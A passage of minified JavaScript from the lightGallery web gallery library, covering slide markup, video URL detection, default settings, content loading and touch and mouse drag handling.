'+(s&&s.youtube?"lg-has-youtube":s&&s.vimeo?"lg-has-vimeo":"lg-has-html5")+'" style="'+i+'">\n                <div class="lg-video-play-button">\n                <svg\n                    viewBox="0 0 20 20"\n                    preserveAspectRatio="xMidYMid"\n                    focusable="false"\n                    aria-labelledby="Play video"\n                    role="img"\n                    class="lg-video-play-icon"\n                >\n                    <title>Play video</title>\n                    <polygon class="lg-video-play-icon-inner" points="1,0 20,10 1,20"></polygon>\n                </svg>\n                <svg class="lg-video-play-icon-bg" viewBox="0 0 50 50" focusable="false">\n                    <circle cx="50%" cy="50%" r="20"></circle></svg>\n                <svg class="lg-video-play-icon-circle" viewBox="0 0 50 50" focusable="false">\n                    <circle cx="50%" cy="50%" r="20"></circle>\n                </svg>\n            </div>\n            '+(e||"")+'\n            <img class="lg-object lg-video-poster" src="'+t+'" />\n        </div>'},u=function(t,e,o,r){var l=[],a=function(){for(var t=0,e=0,i=arguments.length;e<i;e++)t+=arguments[e].length;var s=Array(t),n=0;for(e=0;e<i;e++)for(var o=arguments[e],r=0,l=o.length;r<l;r++,n++)s[n]=o[r];return s}(s,e);return[].forEach.call(t,(function(t){for(var e={},s=0;s<t.attributes.length;s++){var g=t.attributes[s];if(g.specified){var d=n(g.name),h="";a.indexOf(d)>-1&&(h=d),h&&(e[h]=g.value)}}var u=i(t),c=u.find("img").first().attr("alt"),m=u.attr("title"),p=r?u.attr(r):u.find("img").first().attr("src");e.thumb=p,o&&!e.subHtml&&(e.subHtml=m||c||""),e.alt=c||m||"",l.push(e)})),l},c=function(){return/iPhone|iPad|iPod|Android/i.test(navigator.userAgent)},m=function(t,e,i){if(!t)return e?{html5:!0}:void console.error("lightGallery :- data-src is not provided on slide item "+(i+1)+". Please make sure the selector property is properly configured. More info - https://www.lightgalleryjs.com/demos/html-markup/");var s=t.match(/\/\/(?:www\.)?youtu(?:\.be|be\.com|be-nocookie\.com)\/(?:watch\?v=|embed\/)?([a-z0-9\-\_\%]+)([\&|?][\S]*)*/i),n=t.match(/\/\/(?:www\.)?(?:player\.)?vimeo.com\/(?:video\/)?([0-9a-z\-_]+)(.*)?/i),o=t.match(/https?:\/\/(.+)?(wistia\.com|wi\.st)\/(medias|embed)\/([0-9a-z\-_]+)(.*)/);return s?{youtube:s}:n?{vimeo:n}:o?{wistia:o}:void 0},p={mode:"lg-slide",easing:"ease",speed:400,licenseKey:"0000-0000-000-0000",height:"100%",width:"100%",addClass:"",startClass:"lg-start-zoom",backdropDuration:300,container:"",startAnimationDuration:400,zoomFromOrigin:!0,hideBarsDelay:0,showBarsAfter:1e4,slideDelay:0,supportLegacyBrowser:!0,allowMediaOverlap:!1,videoMaxSize:"1280-720",loadYouTubePoster:!0,defaultCaptionHeight:0,ariaLabelledby:"",ariaDescribedby:"",closable:!0,swipeToClose:!0,closeOnTap:!0,showCloseIcon:!0,showMaximizeIcon:!1,loop:!0,escKey:!0,keyPress:!0,controls:!0,slideEndAnimation:!0,hideControlOnEnd:!1,mousewheel:!1,getCaptionFromTitleOrAlt:!0,appendSubHtmlTo:".lg-sub-html",subHtmlSelectorRelative:!1,preload:2,numberOfSlideItemsInDom:10,selector:"",selectWithin:"",nextHtml:"",prevHtml:"",index:0,iframeWidth:"100%",iframeHeight:"100%",iframeMaxWidth:"100%",iframeMaxHeight:"100%",download:!0,counter:!0,appendCounterTo:".lg-toolbar",swipeThreshold:50,enableSwipe:!0,enableDrag:!0,dynamic:!1,dynamicEl:[],extraProps:[],exThumbImage:"",isMobile:void 0,mobileSettings:{controls:!1,showCloseIcon:!1,download:!1},plugins:[]},f="lgAfterAppendSlide",v="lgInit",y="lgHasVideo",b="lgContainerResize",I="lgUpdateSlides",C="lgAfterAppendSubHtml",x="lgBeforeOpen",w="lgAfterOpen",S="lgSlideItemLoad",T="lgBeforeSlide",E="lgAfterSlide",O="lgPosterClick",L="lgDragStart",D="lgDragMove",z="lgDragEnd",M="lgBeforeNextSlide",G="lgBeforePrevSlide",k="lgBeforeClose",A="lgAfterClose",B=0,P=function(){function s(t,e){if(this.lgOpened=!1,this.index=0,this.plugins=[],this.lGalleryOn=!1,this.lgBusy=!1,this.currentItemsInDom=[],this.prevScrollTop=0,this.isDummyImageRemoved=!1,this.dragOrSwipeEnabled=!1,this.mediaContainerPosition={top:0,bottom:0},!t)return this;if(B++,this.lgId=B,this.el=t,this.LGel=i(t),this.generateSettings(e),this.buildModules(),this.settings.dynamic&&void 0!==this.settings.dynamicEl&&!Array.isArray(this.settings.dynamicEl))throw"When using dynamic mode, you must also define dynamicEl as an Array.";return this.galleryItems=this.getItems(),this.normalizeSettings(),this.init(),this.validateLicense(),this}return s.prototype.generateSettings=function(e){if(this.settings=t(t({},p),e),this.settings.isMobile&&"function"==typeof this.settings.isMobile?this.settings.isMobile():c()){var i=t(t({},this.settings.mobileSettings),this.settings.mobileSettings);this.settings=t(t({},this.settings),i)}},s.prototype.normalizeSettings=function(){this.settings.slideEndAnimation&&(this.settings.hideControlOnEnd=!1),this.settings.closable||(this.settings.swipeToClose=!1),this.zoomFromOrigin=this.settings.zoomFromOrigin,this.settings.dynamic&&(this.zoomFromOrigin=!1),this.settings.container||(this.settings.container=document.body),this.settings.preload=Math.min(this.settings.preload,this.galleryItems.length)},s.prototype.init=function(){var t=this;this.addSlideVideoInfo(this.galleryItems),this.buildStructure(),this.LGel.trigger(v,{instance:this}),this.settings.keyPress&&this.keyPress(),setTimeout((function(){t.enableDrag(),t.enableSwipe(),t.triggerPosterClick()}),50),this.arrow(),this.settings.mousewheel&&this.mousewheel(),this.settings.dynamic||this.openGalleryOnItemClick()},s.prototype.openGalleryOnItemClick=function(){for(var t=this,s=function(s){var o=n.items[s],r=i(o),l=e.generateUUID();r.attr("data-lg-id",l).on("click.lgcustom-item-"+l,(function(e){e.preventDefault();var i=t.settings.index||s;t.openGallery(i,o)}))},n=this,o=0;o<this.items.length;o++)s(o)},s.prototype.buildModules=function(){var t=this;this.settings.plugins.forEach((function(e){t.plugins.push(new e(t,i))}))},s.prototype.validateLicense=function(){this.settings.licenseKey?"0000-0000-000-0000"===this.settings.licenseKey&&console.warn("lightGallery: "+this.settings.licenseKey+" license key is not valid for production use"):console.error("Please provide a valid license key")},s.prototype.getSlideItem=function(t){return i(this.getSlideItemId(t))},s.prototype.getSlideItemId=function(t){return"#lg-item-"+this.lgId+"-"+t},s.prototype.getIdName=function(t){return t+"-"+this.lgId},s.prototype.getElementById=function(t){return i("#"+this.getIdName(t))},s.prototype.manageSingleSlideClassName=function(){this.galleryItems.length<2?this.outer.addClass("lg-single-item"):this.outer.removeClass("lg-single-item")},s.prototype.buildStructure=function(){var t=this;if(!(this.$container&&this.$container.get())){var e="",s="";this.settings.controls&&(e='<button type="button" id="'+this.getIdName("lg-prev")+'" aria-label="Previous slide" class="lg-prev lg-icon"> '+this.settings.prevHtml+' </button>\n                <button type="button" id="'+this.getIdName("lg-next")+'" aria-label="Next slide" class="lg-next lg-icon"> '+this.settings.nextHtml+" </button>"),".lg-item"!==this.settings.appendSubHtmlTo&&(s='<div class="lg-sub-html" role="status" aria-live="polite"></div>');var n="";this.settings.allowMediaOverlap&&(n+="lg-media-overlap ");var o=this.settings.ariaLabelledby?'aria-labelledby="'+this.settings.ariaLabelledby+'"':"",r=this.settings.ariaDescribedby?'aria-describedby="'+this.settings.ariaDescribedby+'"':"",l="lg-container "+this.settings.addClass+" "+(document.body!==this.settings.container?"lg-inline":""),a=this.settings.closable&&this.settings.showCloseIcon?'<button type="button" aria-label="Close gallery" id="'+this.getIdName("lg-close")+'" class="lg-close lg-icon"></button>':"",g=this.settings.showMaximizeIcon?'<button type="button" aria-label="Toggle maximize" id="'+this.getIdName("lg-maximize")+'" class="lg-maximize lg-icon"></button>':"",d='\n        <div class="'+l+'" id="'+this.getIdName("lg-container")+'" tabindex="-1" aria-modal="true" '+o+" "+r+' role="dialog"\n        >\n            <div id="'+this.getIdName("lg-backdrop")+'" class="lg-backdrop"></div>\n\n            <div id="'+this.getIdName("lg-outer")+'" class="lg-outer lg-use-css3 lg-css3 lg-hide-items '+n+' ">\n\n              <div id="'+this.getIdName("lg-content")+'" class="lg-content">\n                <div id="'+this.getIdName("lg-inner")+'" class="lg-inner">\n                </div>\n                '+e+'\n              </div>\n                <div id="'+this.getIdName("lg-toolbar")+'" class="lg-toolbar lg-group">\n                    '+g+"\n                    "+a+"\n                    </div>\n                    "+(".lg-outer"===this.settings.appendSubHtmlTo?s:"")+'\n                <div id="'+this.getIdName("lg-components")+'" class="lg-components">\n                    '+(".lg-sub-html"===this.settings.appendSubHtmlTo?s:"")+"\n                </div>\n            </div>\n        </div>\n        ";i(this.settings.container).css("position","relative").append(d),this.outer=this.getElementById("lg-outer"),this.$lgComponents=this.getElementById("lg-components"),this.$backdrop=this.getElementById("lg-backdrop"),this.$container=this.getElementById("lg-container"),this.$inner=this.getElementById("lg-inner"),this.$content=this.getElementById("lg-content"),this.$toolbar=this.getElementById("lg-toolbar"),this.$backdrop.css("transition-duration",this.settings.backdropDuration+"ms");var h=this.settings.mode+" ";this.manageSingleSlideClassName(),this.settings.enableDrag&&(h+="lg-grab "),this.outer.addClass(h),this.$inner.css("transition-timing-function",this.settings.easing),this.$inner.css("transition-duration",this.settings.speed+"ms"),this.settings.download&&this.$toolbar.append('<a id="'+this.getIdName("lg-download")+'" target="_blank" rel="noopener" aria-label="Download" download class="lg-download lg-icon"></a>'),this.counter(),i(window).on("resize.lg.global"+this.lgId+" orientationchange.lg.global"+this.lgId,(function(){t.refreshOnResize()})),this.hideBars(),this.manageCloseGallery(),this.toggleMaximize(),this.initModules()}},s.prototype.refreshOnResize=function(){if(this.lgOpened){var t=this.galleryItems[this.index].__slideVideoInfo;this.mediaContainerPosition=this.getMediaContainerPosition();var e=this.mediaContainerPosition,i=e.top,s=e.bottom;if(this.currentImageSize=o(this.items[this.index],this.outer,i+s,t&&this.settings.videoMaxSize),t&&this.resizeVideoSlide(this.index,this.currentImageSize),this.zoomFromOrigin&&!this.isDummyImageRemoved){var n=this.getDummyImgStyles(this.currentImageSize);this.outer.find(".lg-current .lg-dummy-img").first().attr("style",n)}this.LGel.trigger(b)}},s.prototype.resizeVideoSlide=function(t,e){var i=this.getVideoContStyle(e);this.getSlideItem(t).find(".lg-video-cont").attr("style",i)},s.prototype.updateSlides=function(t,e){if(this.index>t.length-1&&(this.index=t.length-1),1===t.length&&(this.index=0),t.length){var i=this.galleryItems[e].src;this.galleryItems=t,this.updateControls(),this.$inner.empty(),this.currentItemsInDom=[];var s=0;this.galleryItems.some((function(t,e){return t.src===i&&(s=e,!0)})),this.currentItemsInDom=this.organizeSlideItems(s,-1),this.loadContent(s,!0),this.getSlideItem(s).addClass("lg-current"),this.index=s,this.updateCurrentCounter(s),this.LGel.trigger(I)}else this.closeGallery()},s.prototype.getItems=function(){if(this.items=[],this.settings.dynamic)return this.settings.dynamicEl||[];if("this"===this.settings.selector)this.items.push(this.el);else if(this.settings.selector)if("string"==typeof this.settings.selector)if(this.settings.selectWithin){var t=i(this.settings.selectWithin);this.items=t.find(this.settings.selector).get()}else this.items=this.el.querySelectorAll(this.settings.selector);else this.items=this.settings.selector;else this.items=this.el.children;return u(this.items,this.settings.extraProps,this.settings.getCaptionFromTitleOrAlt,this.settings.exThumbImage)},s.prototype.openGallery=function(t,e){var s=this;if(void 0===t&&(t=this.settings.index),!this.lgOpened){this.lgOpened=!0,this.outer.get().focus(),this.outer.removeClass("lg-hide-items"),this.$container.addClass("lg-show");var n=this.getItemsToBeInsertedToDom(t,t);this.currentItemsInDom=n;var l="";n.forEach((function(t){l=l+'<div id="'+t+'" class="lg-item"></div>'})),this.$inner.append(l),this.addHtml(t);var a="";this.mediaContainerPosition=this.getMediaContainerPosition();var g=this.mediaContainerPosition,d=g.top,h=g.bottom;this.settings.allowMediaOverlap||this.setMediaContainerPosition(d,h);var u=this.galleryItems[t].__slideVideoInfo;this.zoomFromOrigin&&e&&(this.currentImageSize=o(e,this.outer,d+h,u&&this.settings.videoMaxSize),a=r(e,this.outer,d,h,this.currentImageSize)),this.zoomFromOrigin&&a||(this.outer.addClass(this.settings.startClass),this.getSlideItem(t).removeClass("lg-complete"));var c=this.settings.zoomFromOrigin?100:this.settings.backdropDuration;setTimeout((function(){s.outer.addClass("lg-components-open")}),c),this.index=t,this.LGel.trigger(x),this.getSlideItem(t).addClass("lg-current"),this.lGalleryOn=!1,this.prevScrollTop=i(window).scrollTop(),setTimeout((function(){if(s.zoomFromOrigin&&a){var e=s.getSlideItem(t);e.css("transform",a),setTimeout((function(){e.addClass("lg-start-progress lg-start-end-progress").css("transition-duration",s.settings.startAnimationDuration+"ms"),s.outer.addClass("lg-zoom-from-image")})),setTimeout((function(){e.css("transform","translate3d(0, 0, 0)")}),100)}setTimeout((function(){s.$backdrop.addClass("in"),s.$container.addClass("lg-show-in")}),10),s.zoomFromOrigin&&a||setTimeout((function(){s.outer.addClass("lg-visible")}),s.settings.backdropDuration),s.slide(t,!1,!1,!1),s.LGel.trigger(w)})),document.body===this.settings.container&&i("html").addClass("lg-on")}},s.prototype.getMediaContainerPosition=function(){if(this.settings.allowMediaOverlap)return{top:0,bottom:0};var t=this.$toolbar.get().clientHeight||0,e=this.outer.find(".lg-components .lg-sub-html").get(),i=this.settings.defaultCaptionHeight||e&&e.clientHeight||0,s=this.outer.find(".lg-thumb-outer").get();return{top:t,bottom:(s?s.clientHeight:0)+i}},s.prototype.setMediaContainerPosition=function(t,e){void 0===t&&(t=0),void 0===e&&(e=0),this.$content.css("top",t+"px").css("bottom",e+"px")},s.prototype.hideBars=function(){var t=this;setTimeout((function(){t.outer.removeClass("lg-hide-items"),t.settings.hideBarsDelay>0&&(t.outer.on("mousemove.lg click.lg touchstart.lg",(function(){t.outer.removeClass("lg-hide-items"),clearTimeout(t.hideBarTimeout),t.hideBarTimeout=setTimeout((function(){t.outer.addClass("lg-hide-items")}),t.settings.hideBarsDelay)})),t.outer.trigger("mousemove.lg"))}),this.settings.showBarsAfter)},s.prototype.initPictureFill=function(t){if(this.settings.supportLegacyBrowser)try{picturefill({elements:[t.get()]})}catch(t){console.warn("lightGallery :- If you want srcset or picture tag to be supported for older browser please include picturefil javascript library in your document.")}},s.prototype.counter=function(){if(this.settings.counter){var t='<div class="lg-counter" role="status" aria-live="polite">\n                <span id="'+this.getIdName("lg-counter-current")+'" class="lg-counter-current">'+(this.index+1)+' </span> /\n                <span id="'+this.getIdName("lg-counter-all")+'" class="lg-counter-all">'+this.galleryItems.length+" </span></div>";this.outer.find(this.settings.appendCounterTo).append(t)}},s.prototype.addHtml=function(t){var e,s;if(this.galleryItems[t].subHtmlUrl?s=this.galleryItems[t].subHtmlUrl:e=this.galleryItems[t].subHtml,!s)if(e){var n=e.substring(0,1);"."!==n&&"#"!==n||(e=this.settings.subHtmlSelectorRelative&&!this.settings.dynamic?i(this.items).eq(t).find(e).first().html():i(e).first().html())}else e="";if(".lg-item"!==this.settings.appendSubHtmlTo)s?this.outer.find(".lg-sub-html").load(s):this.outer.find(".lg-sub-html").html(e);else{var o=i(this.getSlideItemId(t));s?o.load(s):o.append('<div class="lg-sub-html">'+e+"</div>")}null!=e&&(""===e?this.outer.find(this.settings.appendSubHtmlTo).addClass("lg-empty-html"):this.outer.find(this.settings.appendSubHtmlTo).removeClass("lg-empty-html")),this.LGel.trigger(C,{index:t})},s.prototype.preload=function(t){for(var e=1;e<=this.settings.preload&&!(e>=this.galleryItems.length-t);e++)this.loadContent(t+e,!1);for(var i=1;i<=this.settings.preload&&!(t-i<0);i++)this.loadContent(t-i,!1)},s.prototype.getDummyImgStyles=function(t){return t?"width:"+t.width+"px;\n                margin-left: -"+t.width/2+"px;\n                margin-top: -"+t.height/2+"px;\n                height:"+t.height+"px":""},s.prototype.getVideoContStyle=function(t){return t?"width:"+t.width+"px;\n                height:"+t.height+"px":""},s.prototype.getDummyImageContent=function(t,e,s){var n;if(this.settings.dynamic||(n=i(this.items).eq(e)),n){var o=void 0;if(!(o=this.settings.exThumbImage?n.attr(this.settings.exThumbImage):n.find("img").first().attr("src")))return"";var r="<img "+s+' style="'+this.getDummyImgStyles(this.currentImageSize)+'" class="lg-dummy-img" src="'+o+'" />';return t.addClass("lg-first-slide"),this.outer.addClass("lg-first-slide-loading"),r}return""},s.prototype.setImgMarkup=function(t,e,i){var s=this.galleryItems[i],n=s.alt,o=s.srcset,r=s.sizes,l=s.sources,g=n?'alt="'+n+'"':"",d='<picture class="lg-img-wrap"> '+(this.isFirstSlideWithZoomAnimation()?this.getDummyImageContent(e,i,g):a(i,t,g,o,r,l))+"</picture>";e.prepend(d)},s.prototype.onSlideObjectLoad=function(t,e,i,s){var n=t.find(".lg-object").first();d(n.get())||e?i():(n.on("load.lg error.lg",(function(){i&&i()})),n.on("error.lg",(function(){s&&s()})))},s.prototype.onLgObjectLoad=function(t,e,i,s,n,o){var r=this;this.onSlideObjectLoad(t,o,(function(){r.triggerSlideItemLoad(t,e,i,s,n)}),(function(){t.addClass("lg-complete lg-complete_"),t.html('<span class="lg-error-msg">Oops... Failed to load content...</span>')}))},s.prototype.triggerSlideItemLoad=function(t,e,i,s,n){var o=this,r=this.galleryItems[e],l=n&&"video"===this.getSlideType(r)&&!r.poster?s:0;setTimeout((function(){t.addClass("lg-complete lg-complete_"),o.LGel.trigger(S,{index:e,delay:i||0,isFirstSlide:n})}),l)},s.prototype.isFirstSlideWithZoomAnimation=function(){return!(this.lGalleryOn||!this.zoomFromOrigin||!this.currentImageSize)},s.prototype.addSlideVideoInfo=function(t){var e=this;t.forEach((function(t,i){t.__slideVideoInfo=m(t.src,!!t.video,i),t.__slideVideoInfo&&e.settings.loadYouTubePoster&&!t.poster&&t.__slideVideoInfo.youtube&&(t.poster="//img.youtube.com/vi/"+t.__slideVideoInfo.youtube[1]+"/maxresdefault.jpg")}))},s.prototype.loadContent=function(t,e){var s=this,n=this.galleryItems[t],r=i(this.getSlideItemId(t)),d=n.poster,u=n.srcset,c=n.sizes,m=n.sources,p=n.src,v=n.video,b=v&&"string"==typeof v?JSON.parse(v):v;if(n.responsive){var I=n.responsive.split(",");p=g(I)||p}var C=n.__slideVideoInfo,x="",w=!!n.iframe,S=!this.lGalleryOn,T=0;if(S&&(T=this.zoomFromOrigin&&this.currentImageSize?this.settings.startAnimationDuration+10:this.settings.backdropDuration+10),!r.hasClass("lg-loaded")){if(C){var E=this.mediaContainerPosition,O=E.top,L=E.bottom,D=o(this.items[t],this.outer,O+L,C&&this.settings.videoMaxSize);x=this.getVideoContStyle(D)}if(w){var z=l(this.settings.iframeWidth,this.settings.iframeHeight,this.settings.iframeMaxWidth,this.settings.iframeMaxHeight,p,n.iframeTitle);r.prepend(z)}else if(d){var M="";S&&this.zoomFromOrigin&&this.currentImageSize&&(M=this.getDummyImageContent(r,t,""));z=h(d,M||"",x,C);r.prepend(z)}else if(C){z='<div class="lg-video-cont " style="'+x+'"></div>';r.prepend(z)}else if(this.setImgMarkup(p,r,t),u||m){var G=r.find(".lg-object");this.initPictureFill(G)}(d||C)&&this.LGel.trigger(y,{index:t,src:p,html5Video:b,hasPoster:!!d}),this.LGel.trigger(f,{index:t}),this.lGalleryOn&&".lg-item"===this.settings.appendSubHtmlTo&&this.addHtml(t)}var k=0;T&&!i(document.body).hasClass("lg-from-hash")&&(k=T),this.isFirstSlideWithZoomAnimation()&&(setTimeout((function(){r.removeClass("lg-start-end-progress lg-start-progress").removeAttr("style")}),this.settings.startAnimationDuration+100),r.hasClass("lg-loaded")||setTimeout((function(){if("image"===s.getSlideType(n)&&(r.find(".lg-img-wrap").append(a(t,p,"",u,c,n.sources)),u||m)){var e=r.find(".lg-object");s.initPictureFill(e)}("image"===s.getSlideType(n)||"video"===s.getSlideType(n)&&d)&&(s.onLgObjectLoad(r,t,T,k,!0,!1),s.onSlideObjectLoad(r,!(!C||!C.html5||d),(function(){s.loadContentOnFirstSlideLoad(t,r,k)}),(function(){s.loadContentOnFirstSlideLoad(t,r,k)})))}),this.settings.startAnimationDuration+100)),r.addClass("lg-loaded"),this.isFirstSlideWithZoomAnimation()&&("video"!==this.getSlideType(n)||d)||this.onLgObjectLoad(r,t,T,k,S,!(!C||!C.html5||d)),this.zoomFromOrigin&&this.currentImageSize||!r.hasClass("lg-complete_")||this.lGalleryOn||setTimeout((function(){r.addClass("lg-complete")}),this.settings.backdropDuration),this.lGalleryOn=!0,!0===e&&(r.hasClass("lg-complete_")?this.preload(t):r.find(".lg-object").first().on("load.lg error.lg",(function(){s.preload(t)})))},s.prototype.loadContentOnFirstSlideLoad=function(t,e,i){var s=this;setTimeout((function(){e.find(".lg-dummy-img").remove(),e.removeClass("lg-first-slide"),s.outer.removeClass("lg-first-slide-loading"),s.isDummyImageRemoved=!0,s.preload(t)}),i+300)},s.prototype.getItemsToBeInsertedToDom=function(t,e,i){var s=this;void 0===i&&(i=0);var n=[],o=Math.max(i,3);o=Math.min(o,this.galleryItems.length);var r="lg-item-"+this.lgId+"-"+e;if(this.galleryItems.length<=3)return this.galleryItems.forEach((function(t,e){n.push("lg-item-"+s.lgId+"-"+e)})),n;if(t<(this.galleryItems.length-1)/2){for(var l=t;l>t-o/2&&l>=0;l--)n.push("lg-item-"+this.lgId+"-"+l);var a=n.length;for(l=0;l<o-a;l++)n.push("lg-item-"+this.lgId+"-"+(t+l+1))}else{for(l=t;l<=this.galleryItems.length-1&&l<t+o/2;l++)n.push("lg-item-"+this.lgId+"-"+l);for(a=n.length,l=0;l<o-a;l++)n.push("lg-item-"+this.lgId+"-"+(t-l-1))}return this.settings.loop&&(t===this.galleryItems.length-1?n.push("lg-item-"+this.lgId+"-0"):0===t&&n.push("lg-item-"+this.lgId+"-"+(this.galleryItems.length-1))),-1===n.indexOf(r)&&n.push("lg-item-"+this.lgId+"-"+e),n},s.prototype.organizeSlideItems=function(t,e){var s=this,n=this.getItemsToBeInsertedToDom(t,e,this.settings.numberOfSlideItemsInDom);return n.forEach((function(t){-1===s.currentItemsInDom.indexOf(t)&&s.$inner.append('<div id="'+t+'" class="lg-item"></div>')})),this.currentItemsInDom.forEach((function(t){-1===n.indexOf(t)&&i("#"+t).remove()})),n},s.prototype.getPreviousSlideIndex=function(){var t=0;try{var e=this.outer.find(".lg-current").first().attr("id");t=parseInt(e.split("-")[3])||0}catch(e){t=0}return t},s.prototype.setDownloadValue=function(t){if(this.settings.download){var e=this.galleryItems[t];if(!1===e.downloadUrl||"false"===e.downloadUrl)this.outer.addClass("lg-hide-download");else{var i=this.getElementById("lg-download");this.outer.removeClass("lg-hide-download"),i.attr("href",e.downloadUrl||e.src),e.download&&i.attr("download",e.download)}}},s.prototype.makeSlideAnimation=function(t,e,i){var s=this;this.lGalleryOn&&i.addClass("lg-slide-progress"),setTimeout((function(){s.outer.addClass("lg-no-trans"),s.outer.find(".lg-item").removeClass("lg-prev-slide lg-next-slide"),"prev"===t?(e.addClass("lg-prev-slide"),i.addClass("lg-next-slide")):(e.addClass("lg-next-slide"),i.addClass("lg-prev-slide")),setTimeout((function(){s.outer.find(".lg-item").removeClass("lg-current"),e.addClass("lg-current"),s.outer.removeClass("lg-no-trans")}),50)}),this.lGalleryOn?this.settings.slideDelay:0)},s.prototype.slide=function(t,e,i,s){var n=this,r=this.getPreviousSlideIndex();if(this.currentItemsInDom=this.organizeSlideItems(t,r),!this.lGalleryOn||r!==t){var l=this.galleryItems.length;if(!this.lgBusy){this.settings.counter&&this.updateCurrentCounter(t);var a=this.getSlideItem(t),g=this.getSlideItem(r),d=this.galleryItems[t],h=d.__slideVideoInfo;if(this.outer.attr("data-lg-slide-type",this.getSlideType(d)),this.setDownloadValue(t),h){var u=this.mediaContainerPosition,c=u.top,m=u.bottom,p=o(this.items[t],this.outer,c+m,h&&this.settings.videoMaxSize);this.resizeVideoSlide(t,p)}if(this.LGel.trigger(T,{prevIndex:r,index:t,fromTouch:!!e,fromThumb:!!i}),this.lgBusy=!0,clearTimeout(this.hideBarTimeout),this.arrowDisable(t),s||(t<r?s="prev":t>r&&(s="next")),e){this.outer.find(".lg-item").removeClass("lg-prev-slide lg-current lg-next-slide");var f=void 0,v=void 0;l>2?(f=t-1,v=t+1,(0===t&&r===l-1||t===l-1&&0===r)&&(v=0,f=l-1)):(f=0,v=1),"prev"===s?this.getSlideItem(v).addClass("lg-next-slide"):this.getSlideItem(f).addClass("lg-prev-slide"),a.addClass("lg-current")}else this.makeSlideAnimation(s,a,g);this.lGalleryOn?setTimeout((function(){n.loadContent(t,!0),".lg-item"!==n.settings.appendSubHtmlTo&&n.addHtml(t)}),this.settings.speed+50+(e?0:this.settings.slideDelay)):this.loadContent(t,!0),setTimeout((function(){n.lgBusy=!1,g.removeClass("lg-slide-progress"),n.LGel.trigger(E,{prevIndex:r,index:t,fromTouch:e,fromThumb:i})}),(this.lGalleryOn?this.settings.speed+100:100)+(e?0:this.settings.slideDelay))}this.index=t}},s.prototype.updateCurrentCounter=function(t){this.getElementById("lg-counter-current").html(t+1+"")},s.prototype.updateCounterTotal=function(){this.getElementById("lg-counter-all").html(this.galleryItems.length+"")},s.prototype.getSlideType=function(t){return t.__slideVideoInfo?"video":t.iframe?"iframe":"image"},s.prototype.touchMove=function(t,e,i){var s=e.pageX-t.pageX,n=e.pageY-t.pageY,o=!1;if(this.swipeDirection?o=!0:Math.abs(s)>15?(this.swipeDirection="horizontal",o=!0):Math.abs(n)>15&&(this.swipeDirection="vertical",o=!0),o){var r=this.getSlideItem(this.index);if("horizontal"===this.swipeDirection){null==i||i.preventDefault(),this.outer.addClass("lg-dragging"),this.setTranslate(r,s,0);var l=r.get().offsetWidth,a=15*l/100-Math.abs(10*s/100);this.setTranslate(this.outer.find(".lg-prev-slide").first(),-l+s-a,0),this.setTranslate(this.outer.find(".lg-next-slide").first(),l+s+a,0)}else if("vertical"===this.swipeDirection&&this.settings.swipeToClose){null==i||i.preventDefault(),this.$container.addClass("lg-dragging-vertical");var g=1-Math.abs(n)/window.innerHeight;this.$backdrop.css("opacity",g);var d=1-Math.abs(n)/(2*window.innerWidth);this.setTranslate(r,0,n,d,d),Math.abs(n)>100&&this.outer.addClass("lg-hide-items").removeClass("lg-components-open")}}},s.prototype.touchEnd=function(t,e,s){var n,o=this;"lg-slide"!==this.settings.mode&&this.outer.addClass("lg-slide"),setTimeout((function(){o.$container.removeClass("lg-dragging-vertical"),o.outer.removeClass("lg-dragging lg-hide-items").addClass("lg-components-open");var r=!0;if("horizontal"===o.swipeDirection){n=t.pageX-e.pageX;var l=Math.abs(t.pageX-e.pageX);n<0&&l>o.settings.swipeThreshold?(o.goToNextSlide(!0),r=!1):n>0&&l>o.settings.swipeThreshold&&(o.goToPrevSlide(!0),r=!1)}else if("vertical"===o.swipeDirection){if(n=Math.abs(t.pageY-e.pageY),o.settings.closable&&o.settings.swipeToClose&&n>100)return void o.closeGallery();o.$backdrop.css("opacity",1)}if(o.outer.find(".lg-item").removeAttr("style"),r&&Math.abs(t.pageX-e.pageX)<5){var a=i(s.target);o.isPosterElement(a)&&o.LGel.trigger(O)}o.swipeDirection=void 0})),setTimeout((function(){o.outer.hasClass("lg-dragging")||"lg-slide"===o.settings.mode||o.outer.removeClass("lg-slide")}),this.settings.speed+100)},s.prototype.enableSwipe=function(){var t=this,e={},s={},n=!1,o=!1;this.settings.enableSwipe&&(this.$inner.on("touchstart.lg",(function(s){t.dragOrSwipeEnabled=!0;var n=t.getSlideItem(t.index);!i(s.target).hasClass("lg-item")&&!n.get().contains(s.target)||t.outer.hasClass("lg-zoomed")||t.lgBusy||1!==s.targetTouches.length||(o=!0,t.touchAction="swipe",t.manageSwipeClass(),e={pageX:s.targetTouches[0].pageX,pageY:s.targetTouches[0].pageY})})),this.$inner.on("touchmove.lg",(function(i){o&&"swipe"===t.touchAction&&1===i.targetTouches.length&&(s={pageX:i.targetTouches[0].pageX,pageY:i.targetTouches[0].pageY},t.touchMove(e,s,i),n=!0)})),this.$inner.on("touchend.lg",(function(r){if("swipe"===t.touchAction){if(n)n=!1,t.touchEnd(s,e,r);else if(o){var l=i(r.target);t.isPosterElement(l)&&t.LGel.trigger(O)}t.touchAction=void 0,o=!1}})))},s.prototype.enableDrag=function(){var t=this,e={},s={},n=!1,o=!1;this.settings.enableDrag&&(this.outer.on("mousedown.lg",(function(s){t.dragOrSwipeEnabled=!0;var o=t.getSlideItem(t.index);(i(s.target).hasClass("lg-item")||o.get().contains(s.target))&&(t.outer.hasClass("lg-zoomed")||t.lgBusy||(s.preventDefault(),t.lgBusy||(t.manageSwipeClass(),e={pageX:s.pageX,pageY:s.pageY},n=!0,t.outer.get().scrollLeft+=1,t.outer.get().scrollLeft-=1,t.outer.removeClass("lg-grab").addClass("lg-grabbing"),t.LGel.trigger(L))))})),i(window).on("mousemove.lg.global"+this.lgId,(function(i){n&&t.lgOpened&&(o=!0,s={pageX:i.pageX,pageY:i.pageY},t.touchMove(e,s),t.LGel.trigger(D))})),i(window).on("mouseup.lg.global"+this.lgId,(function(r){if(t.lgOpened){var l=i(r.target);o?(o=!1,t.touchEnd(s,e,r),t.LGel.trigger(z)):t.isPosterElement(l)&&t.LGel.trigger(O),n&&(n=!1,t.outer.removeClass("lg-grabbing").addClass("lg-grab"))}})))},s.prototype.triggerPosterClick=function(){var t=this;this.$inner.on("click.lg",(function(e){!t.dragOrSwipeEnabled&&t.isPosterElement(i(e.target))&&t.LGel.trigger(O)}))},s.prototype.manageSwipeClass=function(){var t=this.index+1,e=this.index-1;this.settings.loop&&this.galleryItems.length>2&&(0===this.index?e=this.galleryItems.length-1:this.index===this.galleryItems.length-1&&(t=0)),this.outer.find(".lg-item").removeClass("lg-next-slide 